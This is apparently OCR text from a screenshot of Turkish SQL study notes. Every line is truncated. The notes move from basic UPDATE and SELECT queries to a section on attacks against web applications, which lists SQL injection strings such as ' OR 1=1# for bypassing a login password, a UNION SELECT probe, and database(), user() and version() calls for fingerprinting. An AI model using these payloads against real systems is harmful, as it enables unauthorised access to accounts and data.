
UPDATE tblpersonel SET adi=‘
UPDATE `tblpersonel` SET maa
Orta seviye sql veri çekme i
SELECT TOP 3 * FROM tablenam
SELECT id [NO],ad[ADI],soyad
SELECT ad+' '+soyad FROM tbK
Web Uygulamalarına Yönelik S
12345' AND 1=1#=şifremizi bi
şifremiz' ORDER BY 1#=bir sq
deneme' OR 1=1#=şifresi bili
eyup'#=komutu şifre girmeden
a' OR 1=1#=OR sorgusunu pass
eyup' union select (colums t
sorgusudur.

database(), user(), version(